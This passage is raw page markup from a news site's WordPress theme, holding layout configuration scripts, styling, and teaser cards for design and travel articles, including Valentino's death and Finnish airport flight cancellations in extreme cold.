Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style"}';
block_tdi_160.td_column_number = "3";
block_tdi_160.block_type = "td_flex_block_4";
block_tdi_160.post_count = "3";
block_tdi_160.found_posts = "5030";
block_tdi_160.header_color = "";
block_tdi_160.ajax_pagination_infinite_stop = "";
block_tdi_160.max_num_pages = "1677";
tdBlocksArray.push(block_tdi_160);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/design" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_160 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/tom-ford-to-a-young-ashton-kutcher-youre-too-fat"  rel="bookmark" class="td-image-wrap " title="Tom Ford to a young Ashton Kutcher: You’re Too Fat" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Untitled-design2-scaled-1-696x487.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/tom-ford-to-a-young-ashton-kutcher-youre-too-fat"  rel="bookmark" title="Tom Ford to a young Ashton Kutcher: You’re Too Fat">Tom Ford to a young Ashton Kutcher: You’re Too Fat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:54:28-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/valentino-has-died"  rel="bookmark" class="td-image-wrap " title="Valentino Has Died" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-1771616808-scaled-1-696x1055.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/valentino-has-died"  rel="bookmark" title="Valentino Has Died">Valentino Has Died</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:58:58-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/daily-media-big-new-hires-at-diesel-gabriela-hearst-tag-heuers-ceo-exits-fits-new-president-and-more"  rel="bookmark" class="td-image-wrap " title="Daily Media: Big New Hires at Diesel, Gabriela Hearst, TAG Heuer’s CEO Exits, FIT’s New President, and More!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-16-at-2.38.07-PM-696x429.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/daily-media-big-new-hires-at-diesel-gabriela-hearst-tag-heuers-ceo-exits-fits-new-president-and-more"  rel="bookmark" title="Daily Media: Big New Hires at Diesel, Gabriela Hearst, TAG Heuer’s CEO Exits, FIT’s New President, and More!">Daily Media: Big New Hires at Diesel, Gabriela Hearst, TAG Heuer’s CEO Exits, FIT’s New President, and More!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:14:17-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_161" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_162  wpb_row td-pb-row" >
<style scoped>.tdi_162,.tdi_162 .tdc-columns{min-height:0}.tdi_162,.tdi_162 .tdc-columns{display:block}.tdi_162 .tdc-columns{width:100%}.tdi_162:before,.tdi_162:after{display:table}@media (min-width:768px){.tdi_162{margin-left:-50px;margin-right:-50px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_162{margin-left:-40px;margin-right:-40px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_162{margin-left:-20px;margin-right:-20px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_162{margin-bottom:70px!important}.tdi_162 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_162{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:40px!important}}@media (max-width:767px){.tdi_162{margin-bottom:45px!important}}</style><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164>.wpb_wrapper,.tdi_164>.wpb_wrapper>.tdc-elements{display:block}.tdi_164>.wpb_wrapper>.tdc-elements{width:100%}.tdi_164>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_164>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_166  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_166{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_167" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_168  wpb_row td-pb-row" >
<style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:block}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:table}@media (min-width:768px){.tdi_168{margin-left:-40px;margin-right:-40px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_168{margin-left:-30px;margin-right:-30px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_168{margin-left:-15px;margin-right:-15px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_168{margin-bottom:80px!important}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:50px!important}}@media (max-width:767px){.tdi_168{margin-bottom:55px!important}}</style><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_170{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_172  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_172{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_172,.tdi_172 .tdc-inner-columns{display:block}.tdi_172 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_172.tdc-row-content-vert-center,.tdi_172.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_172.tdc-row-content-vert-bottom,.tdi_172.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_172.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_172.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_172{margin-top:-5px!important;margin-bottom:10px!important}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:20px!important}}@media (max-width:767px){.tdi_172{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_174  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174 .vc_column-inner>.wpb_wrapper,.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_175 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_175"   >
<style>.tdi_175{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-right:15px!important}}@media (max-width:767px){.tdi_175{margin-right:16px!important}}</style>
<style>.tdi_175 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_175 i,.tdi_175 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_175{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_175 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_175 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_175 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_176{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_176:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_176 svg{fill:#666666}.tdi_176 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-airplane tdi_176 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_177 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_177" >
<style>@media (max-width:767px){.tdi_177{margin-top:9px!important}}</style>
<style>.tdi_177{text-align:left!important}.tdi_177 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_177 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Travel</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_178 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:0px!important}</style>
<style>.tdi_178 .td-image-wrap{padding-bottom:65%}.tdi_178 .entry-thumb{background-position:center 50%}.tdi_178 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:1}body .tdi_178 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_178 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_178 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_178 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_178 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_178 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_178 .td-post-vid-time{display:block}.tdi_178 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_178 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_178 .td-read-more{display:none}.tdi_178 .td-author-date{display:inline}.tdi_178 .td-post-author-name{display:none}.tdi_178 .td-post-date,.tdi_178 .td-post-author-name span{display:inline-block}.tdi_178 .entry-review-stars{display:inline-block}.tdi_178 .td-icon-star,.tdi_178 .td-icon-star-empty,.tdi_178 .td-icon-star-half{font-size:15px}.tdi_178 .td-module-comments{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_178 .td-post-category{background-color:#666666;color:#000000}.tdi_178 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_178 .td-module-title a{color:#aaaaaa}.tdi_178 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_178 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_178 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_178 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 30px}.tdi_178 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_178 .td-module-container:before{bottom:-15px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_178 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 20px}.tdi_178 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_178 .td-module-container:before{bottom:-12.5px}.tdi_178 .td-excerpt{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_178 .td-image-wrap{padding-bottom:55%}.tdi_178 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:column}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:auto}.tdi_178 .td-module-meta-info{padding:18px 0 0}.tdi_178 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_178 .td-module-container:before{bottom:-21px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_178 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_178 = new tdBlock();
block_tdi_178.id = "tdi_178";
block_tdi_178.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"69","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_txt_hover":"#eeeeee","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_178","tdc_css_class":"tdi_178","tdc_css_class_style":"tdi_178_rand_style"}';
block_tdi_178.td_column_number = "2";
block_tdi_178.block_type = "td_flex_block_1";
block_tdi_178.post_count = "4";
block_tdi_178.found_posts = "1923";
block_tdi_178.header_color = "";
block_tdi_178.ajax_pagination_infinite_stop = "";
block_tdi_178.max_num_pages = "481";
tdBlocksArray.push(block_tdi_178);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_178 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/winter-flight-chaos-the-surprising-reason-even-finnish-airports-are-struggling-with-extreme-cold"  rel="bookmark" class="td-image-wrap " title="Winter flight chaos: The surprising reason even Finnish airports are struggling with extreme cold" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_7a237696-0599-5409-bc84-f8a8e783926a-9615517-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/winter-flight-chaos-the-surprising-reason-even-finnish-airports-are-struggling-with-extreme-cold"  rel="bookmark" title="Winter flight chaos: The surprising reason even Finnish airports are struggling with extreme cold">Winter flight chaos: The surprising reason even Finnish airports are struggling with extreme cold</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T01:00:17-05:00" >January 18, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Last week, thousands of tourists were stranded in northern Finland after flights at Kittilä airport were cancelled due to severe cold.
The Nordic country is...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
